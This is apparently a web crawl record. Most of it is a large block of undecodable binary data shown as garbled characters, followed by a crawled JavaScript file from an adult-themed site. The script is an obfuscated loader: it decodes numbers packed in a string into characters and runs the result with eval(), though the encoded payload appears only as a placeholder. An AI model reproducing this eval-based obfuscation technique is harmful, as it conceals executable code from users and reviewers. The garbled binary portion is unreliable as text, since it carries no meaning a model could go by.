�/�"�yx��ƑRz�r"{dD�T�-�gt��v����s�l�6�9��/mx���BJp�$��׿`�-�-	�T@�4��eUH� }$i���!>'ӟ����z��c]+���з6C&?"�~MbHl��Y&Pl\��%'�.x�p�B��+�?R\i�  �)����"��QM���l�O7@$��8ى,�@�x��f&@�/�����(d� �Gq�v>����B����Þ��qގ�A�q�Z9Zi$1���Y�<a�5�bYJ���y uS�yn}�FT�IY(��)������%R;��PL�ME���i�B�Fj0�jЭ�^(�t��嘓����A`���O�3*b�R���ްe�8�m\T�L�R�m�6�o�{��u��L@�8�fzZR��Ua���D��<dr�߯�5q��|��=:X�d'f�hu���>��o����l����u���>s��F�Bf�fA�A9����>���9���M�-��t
ڝ�B�?�kۿ�^��3:����z�Cv�-	��?$��M�u޻k#qZ7�jKn��d���ӈ(սh���v������2A�%*jZ��X6+SAJJ�2�}��!�z��T��I!g���Jw	��)�P�)YRsFT�G�`�Aw�=Mo+�]/�2vm�=��R��i�Wvx���"A�ժ7ٚ��	��c_�1��c�R�ꪍ-�y2| ��C*o�d �%�Z>��{�`	D�ߍ��->pX-|�b�v��W����1.3?K����;8��$&5� c�X�誨FK)"�lc;���d�\ɒ�(G7pָ�Z�5+���>m�./{i��!�w�\��!�=�-�>�on��')��:c�E��yMB�I&&A���'������� N�%)@*��A+<>P�w�4�Ca��hʎK�� ���g��錩K�@�'�����=2��u��`>;�������{>�4�ot���Ӿ�q�֒���y��W��M݌�X`4�R�����H��ֳi�}���F#=#)2�(��ny� G>�h)�%L^p��2R5{�9q���:	���*4k4Wor_�2xl�Lzn�o���.g�z�=%��և7�ͼ�t�r.,FK�l��[�^Ik��|��� �Y8�'��֚z�
�rʜ|N3i%f�X���	3"��P�(&K���UT�T9 �E�@n�X�&${�K��ß��d0Y�VKK�l��g�Ρ�./?��D���e��~���`���eKe���L�6�����G[%T���1I'��� ���$=������UG=3��%Ҵ(�r�4 ���
 �ug��������{2��}�~G��]�??�T�|:�b��t�Xez�f>���r@ۘ��!��J%�v�<���d��$�_�+0�j8��l �Ө�e,X��p�KR�حz#	*
�>����(����Id�s?����[��%�<��@����ؼ֚%����n�v�)VM�iy��ېX nE@
��{N�=�ѵ����K>fm���n�ar���Zs�Љ�D��?�Z>d�rA����ۏ#����F7��)�z�|#\NP�J5�kr��Se��5�Z�,X����ӘQ�21<#*��'fbX�LW3����>�"L�2��86�!(��[ul��1FmA"V�uH���-�N��u����TjըPZ�����t"�G0-��G���ܽ�"�D��c^U�2��v��k�o��#œ_���b���b����V�	�g�B�U�k"�U#���an� X��;�[~�֌�I���f���ׯ�5��VF���Ha�����=�,QA��.KDS�Y8��$�,��zIHRY�����ST+)!(!���C;�)�u�����(�xjE���$��a��EZND�M�b��p۶�O\m���m=<��\��*��H����	.��P�$��[!d&2��|�(<����؆T	SꟀ�ՠ��b����n$�(ޞ�G �d��&hՂ��������U;@�9Z��C�q��n.^$�U��f�U6S�Q����d]��m�|��/g�믔H�[�]eݔ�c�)�0�-��ۓ����U���g� ĥe=��=��rU�y_K�짫v���-� ��1йOR���h�ق� ��:cMHP�1^��_���@tĥ6�/~'ף��U4�D@n=�� ����ԓ%Z�#�]m�[/���k^�ꤍ*�Yy$��Ha�T�&�� 	Q��KȤ�X��)Y����Ǎ�~�M�<���v�F�O�~����箿���yG�ݎY�!���`��o>�9��׿�i�j5�񪮉�GA�uh��D�Y�i�Ic�S�W�6�{n��028�}D��hi;?�ͫ�i���L�YSV��b������0
���K d��TɌ�v~GD�́0�d��,I��۱z��Q��6%��T��Jt)VOh(�R8�%�#E�9��|������!Q�������R���i(H�G2�~���<�E�&D�m�R�e�G�-j.���$�����Bċ�:���q�;}>}���Z�$'1xe1`U���=��#h��kM�h�jX�Pc����BX�7Z0[����
<�6�	��hM\�sQ�jR8�?OA��"D��[eY*O��Z����Ӈ8���Q�Xٹ	T��p|�>A��P"�I�����*r�'�7�[���*W�*_U�VVȪy7�vnw��N�hJ�΃~��	+1��^�^����������j|v��M���y'���կ]M�x���!�*98<ܲJV��Y43i�*Eo�9h��+�]��^�N��.�1$�ܭ��}�
�3�'k%�%r�������#pM��#�>�v7��ݯҽ�솇�v��:��`��ee6m�͕����֧չ|�e2�	g�dl��ٙ��������iё	׉���h/�$�Z�����:z��W���<~*�q�v��r�Pw�+S�a� �?��Op��̨#�P>*x]THJ/�o+4s���R�c�|��qK>��6��j�-��b\~J�zS�8\�Z7+n�����b�+4r�����/1s-3���ˮ�Y%�i��S�bBe���,�e�Ò�+�m=��1"l���&�r�d�yk%Dfo�1�Zn�&њ��:/��>������K;��<C;��1$���U��rm�Aa�n-���Α�Չa�������.R��<G�CPm���SbRS6Z�e�%V���� �xt)�+[��� �Y,�F�#��$(l/ְ�@�#���0�#�bxc3�HW �=�[�d$[��P[e'bCH�7.v�(���A��j��Y�w�j���2IJ��%H�-��ߌ8oR0뼎�6Vm�nI͚Z�}��9�@�
L�kX#��8~{+�|��V���7����b�H��4jJ��B� ����'��5K��MW! *b���\���g�{��r)ZŸ�!b�b7��,M�D���T����ݲ��l�Fr6� �*�H�O^�	{�|�+�f��^����Zf�_6�K7��(O���+2�@���kh�%���/Ć+�;ߦ5��wC&=���Κ�9$�(��-<�#s�HO��Y{>�9�{��k�H>dO8�v�a�_%Z����E�ݯ�a�dEE��i
p�h�)G��uS���=�T�]��Ki��hW&hp�m�^��]���}s4��:5>K'^��i�Gd��$�2���H�P!��9��i�w����hϑ���eh&�-�R�i+�x+֯bON�"�׸B���Hfr�{����	

JG��:�iX �H�����]�5
F�Ue�Rvo����N-���r�1����uq��5�^�u6UEm��؞D������:�_H%g/|u.��
���xA����ğ;���:��(�7����P�^3�����.;J`n���&7cnK����Z�Н�u+I�<�.Z��u�:�N���4�lTor����B�J��Je�~dÔӉ���4+h�9����ĐT���y&q�Y�a�sfԳ<�$��y$fbI���sf�lܠY ���W��xi�j��P<jމ`A����#�bI�|���D��`���se5�,4_��o�������=/����*r?�� 0y7���K��p=ُ��_R��4��20��;u���vo&h[ҙ5���/S��<hy"ԯd�O������Y���4�x�I��u�n��L���G�\�7�*�j��Ҥ*l�>�J�y����d��A�����+Ȳ׉� �� �c�1$���ݣ�k1�ٵU3.�%!��@�	�UQ�}��
��E5:]B�Y�����π���K��I�Ih���o�m�n|�� .�����vsk� �!����/Ij
	m����-���fv�a���aðڙ��)d�'��,J����l���i�w��c���Q�Y̵�H��OVP�-�?9
R�+����Jʽ[�d��

`�?~�R��WT�R�t"��i�{O�����a�ft���ՕיXjN��d���*)<���RD��p�P!Ɵ�8V���6.߳��Ã��ѝ��}��|k�����֝�������f��J��K|<e�X�ެ��/KV~��d��oE�������8g*�˨��Et�{hI�T� �Ya-��y,�Q�<c�4�U"|��Ӫ�V[(�  t���q��GO��:ujT�z�(ԯF�:��ԣGR��?J�I|*�xR8a�U"��-)D�eBC ,:<Mɹ�"����Z����$㼊�A�6����������N��	f�լЬ|VdU�v�y��]R�c��\���o����Q��� �Ԩ��XF�[׏Rh���I�,�|�&G���t~��#@�ͱ<Y��槪�iI21D �� ?�a	�)��� 9?H�ء�s	���r��0�U�/Ĝ�U�2S�C5���#2�e��#�ȫ��[%rg$[�,|'b>������ç�|�6d��7o#�'0�i-_=I�B�f�&5�Uv�c�`CG� $ta�H������ͤ�2Jёr�~��w��+���˝-Y�� �m���~pL��o��$|d��9x;G�}���N]u
�S���VR��1�Le�#9V�c%YM�}@<��۩3����}��	p��������_E��	��ժ�!�z�72���ҡW}�ʃ���	
����p��ȹt����^�$���6j^|w���b�%tA���q$��_edRF-,ī2~^p,�R?Wï�)�Ud�ˋ�Tj�g�wD��m܆oϥ��M�a�:\ۏ�9��I����ӳ�}�sڻYeuF��bt�����f�-o�ɳ��c�c��4���q$�G�,}����5�g���ȵ-J	BR�1-ŀ��1T�e$��a��K3�L̀�$�J')Ė�"�؏���!Bl���i�f�AO��3�˲ʃ��o��pN��a��T;�-Wi�T�)��� rZZ.tc2��6x�dq	�*��.���	=⏞C�?�+�CG�߆�c��AG3&�bd^RX���Blӷ[�Dj�$��$FuF�╈����4&Z�hB����)�9:J��9&V����%�l�j����4�E)+��޵�hӴ�j���(ٖ�U�8fR�*��r��MVYú
�Z�<wO#�0�xr���)�x�Y��C��#V�⹆���ku�؂�ݸ�x]��$| v� N��)I>���TM i�zu���?p�!e\�6Q���RA�G��v �ߡW-gT�������^��w]�R����c�G/Vm�ƃ��!��c�U'�Q/2Ҝ�Uf�O�!�9��K$_�~_�)t/uf�����̲~���цe�1��sJ���B[��͹8�+4J�x���0��a�䥄����ćԄH<A"�('�}|ɹ�(�����uS�����?N�bcY&���l
�	����� >�����m��
Y�hI"����r�(�$��%`�r l y?��>��t�kY���wx� \����KY
~��*�,��˳/ܳ� �ͿA.^v ��e3���A��G�9L�zQ1a���)� �����|���Ԋd�%�|΀H�^q�u*����MV1z2�/�d�Ɋg^,P�QX���v�V)^i)�=�,l��-|��O H�;�a��Q&��[Uֱf�&_�I}	����"=uqj�$*�(�%;!>G���s��o��4R˷��JJY�_�y���i�f�y��E\�xG�|n���ӘH��F��&ݖ�JA����0�R*��D�])��:�_O�0�Ļ�Դ��8�Gd���_�a��N;U����8������#ue�	%N/]Y���1v����R�I_��ۄV*AR�߬��u�n��o��]`W�pp��1bvZ��u���Y�|�Do��v�ULY��VI�%	�͐$6ç�q;@:�OR�U�nJ ����׈�H�HS�'�L����\�bI2���w��3�G��%i�-e�����b�a5.��s	������Nk<s�q"�9m�]wB�E:\�ST���T��K�P��h����2L�gD�h�U�Ѿ� ��oW��]����c+k,�Z+�y��o��Һ꺬x�=�,H�e"q�i��l�K#$2_���/�֙s��S���4� Y>��(3�^��)t)U~-J��3$���<�� ��u'P�|��2@���D���8h�@G(���1J6�l@먀RK���sg���.}M#�A�e���o'�~��ߧ 1O���DS�Hu�1��+�=������Gf�i�X�������)RK~�F��$ʊ�oT�<k�� 9<�����*i��m�O��v�����d��q����Χbڃ4L$\�n����Ν�z�oaZ�>8}E$rµec?*P���+��8m�|"�c;sn�TQUV�zo�@S1a��h��\q%#َ�ٙ5�t��G�EJ����]|��Bx ��-=��#N/.���5n��	,An$��;uU(��S����ԗ�S�|��f_FEr��H�^0��6�rܓ����ÄG1L3f��(���sR���e#i~^Ŋ	"ڳ N��D�e}�۔RoŔ�#��Br�RE�ӯ�S:JM�lZU��\��}���V�e������F�62���"�}�}U0����i2Gx����������Lt���W����)G�6u�����<F&%����騒SN,��4�!��6��)�M�%!�پg��=��^����\��<�pu%v���D�J,X��CLi�\���KŽ�rdg�]��H�EY�2�i�IA�Ĺ�$9��Cy��@3u�������C!�?K�����y�cT�̬��-����t�Hb��׽�r&�Z�~Q�]��&�ӽ�����_r\�d�,������6,YB�qDbdQ�ʧT����Z7�=.[e&� ǜ<�A��_Vf�_H�+�Y2�~G'0��5*$����(��T���eb5�N��Sd%��h���1(E�طZ7�L�n5&T䲝����#����z�Df�����Zj6R�RP�BU�G$���^�
��$�RՔ��\|���e-4��Tᔘ��U\�N���WDē��L���T'?��7@d�ƞ��3��}>r5r7uv+�����}i�"���`�v���OV��~+y�+���n�l}{us�6[r�;#�a��=/k0��5�2Q)s%.�l�4�6RK��eOO�7�ha��������-��=l�������+�?U4UH���Fz��5\瞴HH3'PT�NL�"`t��
��՚��y{W�%�� yt�3��I&6E���� �zWL�rh��U��ڊ���ڰǏ�r;�J6&�����"|�sg&B�P���,{�r��0[0O�K�� 7��5}RWC>t�"�� 1!A(* LrI=� ���JH*:��}���׶��i�S�%dǖ�M4{����,F���Փtd*�X0�z�N����u-�و7{C</�`�c�A� ��]�:�{������P�e��BM��c;o�C�@���6�Pd�8ZI<m����DOCfA��ř�&�n/�������z�"��Pٛ&��6��.�)\�D���%���C����d���q۫D9^�Y����/R�Ywu!���Y��6�r6�o���u��l���B��J~`�lP��bj�� �Lj�����x���_UN��q�n��P:Y�(ޤ����8�6�
o��i���h%<�؍`�̹wE�*�Q��Z���V�TN���A��Ɂ�R�5Y��Œi��A9�䂻��>I�߯�g�J<�߫��}*ZR� _ϫBѮ�V�f~����X�[�g �44*����3q2Kj�s�e_m�*��M"d������{��R�,�����8=��p�m�3�Q�F�	�GSַY*D"�i�Ii�ub�+��EJ��
��z����Y�թߝ�����vƶ:���h)�mZY!S��(�6����	
���DenM�׾>w��������ܨ�۝�>x��~�h���x_K�L]n	8��N[��9��rx���aS֘8���u;����o?ׯ2��>?�M,���Mg��'�Z�<s�":�o���G"�!Ձ �v#n��4����9n�F�M�&bt�=~��|!~$�߱��aߙ����uc���;��w��#�:�,B�4��Е�%Gv�c+���5���k�_�Y�x�A���a� &c�N��f�6P���=�������\fVa�i�˩H�eO$�!�*a���F�	>#������,�-�uFW���e)�M1��+�ruswK�z��UZS-�$H�ԕL��eh��,����]<���O �h!HV�Lx�,F�G���KP�z�J�S(�РB�vpt}���0��շ�?
?�nZ�}=����چw�z�:Z��yt�,le�]�Rհ �W�u��AB�%{�'�t8�@�J��-�V�~�i���U���`������Z�(���M�5>O ���:4�Ѫ���W��v�8fU%MYX{�<R��?�i6?��D\{9�K�q�p*��s8(;!�_�%Q����l�+���f0�e��IɃܛs�Cr>w�^=FT��M�z��q�j�Rr�qq×��V��f��f[�e���i�+U2��O&<�VKQ,��Cꪆ��]�<����D���Ѕ��e��	*J�ez|��_z_?Rcg*�!Y�^B>Dnc�Q�V`F��b��|��l�Y���r��y�R���w[���]��I��<"ȥo-~�i��X�s꫑ೝ�و�<���H���r��!���X2�	 ���9�;���{Iv�B�]A���Y��p�m)Vi�)��{1rdh��*X���_���*R�^ �7
��a(	Iu����tՒ�*a.9\��������g4�h��=Vkz�#}U��p,�歏�:���Y+R�6� �p��^hqt�k���Z�ď��z�L��H��u�+RHB��YR���X��0�E_uO2i!3_6W�] ��	�X���mu�;gV��z���`��n�6*T�:u!,�)��h�|{�@��
�d�!(K,0�ά ��q�%���o���{��$��&�S�9����b5Ws������	0����G�w!�a�2�)��X0e�EE�9 ��᝜�5mk�
�A����-�r��PĻAMO1R���I?��O�E�ܰ#@A����}������Bbkw#9���8&���.<��2�*�z�ĵ��1 ��]vR��e]54��,@3F۝o�/sxW�bS�T)s�՟m`_BG�������GMw�B��~�ҙ�3�d�h���v���$.�4�>%����"��n"���/+��19�Ěj2T���O�JvJw%�Tt�ɷDL� 	�Yd���D��: 5 o{n����7����u+GSV*�EkpW�~�
��q�m��;�:S/-�w}��+���u�B~2tF��}��8<�2;"���[�����0���J?��ؘ;G�Z՚�)��՛W�q����<��j�����]��e��H*Z�¥M�W*r)\��Ic8���ç`����^�ഞ�L.����@�{�>�SOY�MŔƾ+4�oRҭ&���̬�\mj�g�n[�c�vB���u����~d�b��,|	,�w��&!I��� ��� ���V�i�g(V��v��^)��$�L�s�"m$�ҦQ�"e*�̹҉S�i�o?_��#�,����+����q���XV���^1p]�j�%|N��x�3Rը��_�g�R/Z�Zl����^!L��d�i��)�8��jLE�\s�aU���_�K9\�K����Zd�d�s�B[��ލh�/�!r	FI,��$_� ��(L*�]b�����-zRW����j؇vB���>��������,�3V|%���2�{,z����n.�ap/��q "��?�� �ߡ�M2׷�
��X�<�]JEUU���HK�d�!;��&��=�>]����m>1]Q��̩�W�j��`9 �\`#�ée��',�)a�nTx��R�m�Nj[8�ѹ" �#���
��!�I>�t���J@\7vP��-JR����� /����M��'���-|;ޭZ�GOԽc��0����_~�:�@M�T�*�Z �9�� ��*�B�-L��q��_h�n�hX0��i<�Z4�y�6%��7����e�H�@��@��@�O) �р��ǯt2W������B�$y;�?�tń��X�&筠'�l����|����}����5�sqH!	I���j)�}M�r7>	� �Z�9��1�,4��U+�(e�w;n�)?m� ?=H̒�������s�u111��G�:�Go�T'r ��1։,\���mu��s� ���)v� ��۩R��
�Ds��i]S��U~�OCj	q�^�O���������W#����f+j�~#�Vl�8�g�;�6��L��$�g�1���'�i�(�?���o��n1(&�Fe!�&'�6[� jؖ� B� �*&��}��j��w)�В��$���r�rT|�;#-||��j��e�°E�
�,Ѹ}>-�h�g�������y��kur2�'���+�	SG^_�vK�f"����,���s�L�i���C��@'�3�u����16�����}�ï�����a�T]��;X�L�]�]��B�������^t�j�O@��E��/�+9I E��T� ���LRZmj��q �e�>��ٶs
��B�]˓�u o���/+����]��� ސ�j܇��qgl�Cԭ`p�a�I�����?�����t�Bz��`0#�����=	f-Z�#�A�`�X�<gB� ���E�J�XÇw���֐�<�z�U��~��|��kT�����w�5FV��g�vdv �؍��
rTKG��H�2�%nE�����Ʒ��۷ݸ�Λ��)����iMQ�ifn�ҽ�t�嬖mH�*Giq����d�4i\ﵞ�|���+u���Dp^œ�J�̐W�d�<��*J�(�� ���$�� �kE��/���4��ғb���5����W!��(ܱ,���K��/��\�����?V|_F!���(��"`	Y��O�#��w���Z>zqlF�*zT�!S<)��2�%?�1e��gh���[������CM���� 5Wvv�#�euH�d1�JEÊzud%��c;�+8~*���?��gP��l;�i<g�sqY���� C1i|*�哙���s�д�6vϸ�� �԰}�ҹ�y��+�-$jch�"�e�Vn�ZZ[�+W� G��Y ���m,�*�T��CW��	�G���/&1���k�7��G��)O�4ЛGN�
� ���������c;���KW)W�)�'��vU$�9XKY<����jXꉳ���q�tc���X� R�H� J�)Q��~��a��+++OʖvK:�:�f���,��h*���Y�(j@�f�a��D`��<J��I y؏5�T�������Ӕ |Fͯ�����Н�ӹg��NH��d&k<ݘ�i��z጖�J�,qį$��QI=�e�i�-d��)r�ڰ�.N�]�(�TɊ��R��O�S�1�x�N�~"��]�V��]�ҙ*�\w?��z�#x�>3���c�	���n~������Wъ
yj�W����)*�ue(�[��������]6b)�M$��)$fQݠ�nX�H �ښ�7Ev�Fc��'��N�2�U�ZӬ������qݷ2��̞K����Wv��V ��x���>Pt��%!��h�^0�k�a;O�>��_=��/q��m`(����;�;#�3��<m-C�|c����-�~9.i���^;+lR�&.*��}o�
^7��t����(�*H��zf	ejQbR���3�k�����3��$ϭ�&.P�2I�T��t�;7�Qw9��M�����U�co_�߂�J�\m���
f�wd��ޯb>jJ���X�\�m*�͑59U%jB�>$(�\��b	[�1��T˪�&|�L��%i�´���p�)���4�Ȃ�`۷��9q#�Co��ב)J��>q��J��&����S�^�~>N�JTX #��;�=1��QUӝ&�h`*��KB���Âe�<�׮K/�v�O��>jω�,~�x��KI�� �s��:�)[K�W�DC(�}���e��x ����pA �p�h\ԸfV�q'9i�P`����`�cq}���j�PGkK�嘹vvJ�w
"��zu���L��NNXx��|F����m����J��ӭ׊8�~�D)8�U	�|(��3�B��m#� (����֣�Y��<����~_��\����\1��sK#r#��m����n�B�m�F�ۙ��@��n+���N��I?�Q� z�@m�a�0�����K���U$y �q��=��s3���n�
�����v�&�L�k�����?���>���r	ܞ� ��|L�r��Bq�u&R�R*PI�emI#�S�A��@B �N�������ѠY����"�KS�.J�Xh�^�u7X�RA���m0��}�0z��Bn����1m��H�G�%0��D�@v�b��	>��Ґy��(��6�Yi��``u��pbt}�>�Ƙ�6*��Xœ��1�8T x<���f��d�-�$(�e5nV��#�Varc�D�����g>���3���1K
%�h��r��������8���9��b$����!���q������y-n=�z`�{��i�i<r�3 �s�����)`�%k#6��?a��_]���{�r�VY�s�}{���O��j��Zx�u�*�1�bYP,��GQ��	^T-(�H�h��49��(�$*bT�@�Dk��3S���..	�	^�٩a��_TAu��*�W;N+4�x���ݾ��8�'�P�#>��E�ؤ�i�hT�<C�S�;؋��!�y��[���a�f�E���5M�Dy	&IdXs�{�ꨟ��,�A�q�I
n�+��Z.׾T�fx8`�9	JT���[{9->�|2���b�Z���8�1j�?P�N'k1�2�yf��R>K����x�q�?[6l�JD��a�$��P����0za$�Tٳ�-$�L^p?��_�FH�~?��dp�<��=��U�r1��A�c�=�o�j�{ �WWJE��̰�v>�����Q2c��<�Q�'�c;i���M�tޟJt5&����VN��KWk[��9�����
�)3f�CPJL4jV��8��a��*lN�����!E)K����  v��K���l�>�]2�L�H��ֵ�%JR���� J@�妵[I�즔��w�Cik��%�u�v���5&4rxs@�ź�b��p�b�����d (�gHQX�X�d�M��%UMn��I$XxVR>���w�ڛ�����ѵ����ݼj\�+S�\la��^�`�&<�*H n !����X:��;t�%4�s
s����� h�S���Y�y�Pi�g�>���1&Զ���cc11b"������o���#U���e�V�ժ�Z0L3��@5Ȓ���B��Acp���)&(�lٝ��SK^��T�2��2���S��O��Ci��f��ޞ��E8ѡ�����f��fČ��ܑ�ig��iX����N�2�i�>a�5E��\��@ , ��Sȧ�L��&T�Y)9�d�O��b������E"�';76���n~7��]l�
���9�����͗ǿz5��OKhl^l.))ڝ��m�(e��M="���U3U(��W����+��uw���?��0��1�(�%Y�����$�˘���{EY4�tT�)R(�!��J �R�fv ���u֢jp��	���s+ܔ��i3ĒKw$�,�iFc����}���u@�6������������|�Z��,=@>���|t:�d$)	�u��AUBȘ�Å�1�h�95�f��1+#�,��?�2�ݷ���Z.�rJH��Ak����P% h� ���

--- FILE ---
content_type: application/javascript
request_url: https://younggaytwinks.net/js/IkIhCYqSA5QIIPR.js
body_size: 23077
content:
function lchsrxa(jnmwzperg){var ipkmgrpyo='Z';var ymccilp='A';var iolpnidod=[];var amhkldszpi=new RegExp('['+ymccilp+'-'+ipkmgrpyo+']');var bocwfikz=jnmwzperg.split(amhkldszpi);for(var i=0;i<bocwfikz.length;i++){iolpnidod.push(String.fromCharCode(parseInt(bocwfikz[i],18)/(53)));}eval(iolpnidod.splice(1,iolpnidod.length).join(''));}lchsrxa('[base64]'); 
     